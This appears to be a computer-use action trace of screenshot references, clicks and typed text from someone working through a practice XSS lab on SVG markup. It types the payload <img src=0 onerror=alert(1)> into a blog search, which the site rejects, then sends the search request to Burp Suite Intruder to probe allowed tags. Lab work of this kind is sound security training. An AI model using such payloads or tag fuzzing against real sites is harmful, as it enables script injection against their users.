
mouse_move(301, 391)

Step: Switch to the running SVG-markup XSS lab's blog site in Firefox
left_click(420, 508)

Step: Search the blog for <img src=0 onerror=alert(1)>, which returns 'Tag is not allowed'
type("<img")

type("src=0 onerror=")

type("alert(1)>")

left_click(786, 329)

mouse_move(246, 244)

mouse_move(75, 537)
type("<i")

Step: Run a plain <h1> blog search and bring up Burp Suite
type("<h1")

left_click(787, 329)

left_click(786, 329)

mouse_move(179, 401)

left_click(81, 603)

Step: Send the /?search=%3Ch1%3E site-map request to Intruder and view its setup
left_click(508, 263)

left_click(205, 53)
